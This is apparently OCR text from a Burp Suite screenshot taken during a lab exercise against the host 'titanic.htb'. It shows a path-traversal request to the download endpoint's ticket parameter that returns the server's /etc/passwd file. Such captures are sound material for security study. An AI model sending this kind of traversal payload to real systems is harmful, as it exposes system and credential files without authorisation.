 Burp Suite Community Edition v2024.9.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://titanic.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /download?ticket=../../../../../../etc/passwd HTTP/1.1
2 Host: titanic.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101
Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://titanic.htb/book
8 Origin: http://titanic.htb
9 DNT: 1
10 Connection: keep-alive
11 Upgrade-Insecure-Requests: 1
12 Priority: u=0, i
13
14
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 30 Jun 2025 04:05:06 GMT
3 Server: Werkzeug/3.0.3 Python/3.10.12
4 Content-Disposition: attachment;
filename="../../../../../../etc/passwd"
5 Content-Type: application/octet-stream
6 Content-Length: 1951
7 Last-Modified: Fri, 07 Feb 2025 11:16:19 GMT
8 Cache-Control: no-cache
9 ETag: "1738926979.4294043-1951-1015942535"
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12
13 root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
24 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
25 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
26 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
27 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
28 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
29 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
30 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 11
Response headers 10
Inspector
Notes
Done 2,353 bytes | 1,078 millis
Event log (2) All issues Memory: 116.3MB